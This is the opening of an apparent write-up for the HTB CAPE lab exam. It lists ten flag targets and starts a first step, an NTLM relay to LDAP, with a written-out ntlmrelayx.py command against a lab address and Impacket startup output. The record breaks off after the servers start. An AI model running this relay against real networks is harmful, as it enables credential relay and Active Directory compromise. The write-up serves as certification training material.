 CAPE WRITEUP
CAPE Exam
Flag 1 - DEV01
Flag 2 - SQL02
Flag 3 - EXCH01
Flag 4 - DC01
Flag 5 - WS01
Flag 6 and 7 - MATRIX01 and DC...
Flag 8 - WS02
Flag 9 - BACKUP01
Flag 10 - DC04
Step 1 - LDAP Relay
Access ATTACK01 host give by HTB and start Responder. In this way you will dump the
domain information into json files.
┌─[✗]─[root@parrot]─[~]
└──╼ #ntlmrelayx.py -t ldap://172.16.116.11 -smb2support --no-da --no-acl --
lootdir ldap_dump
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled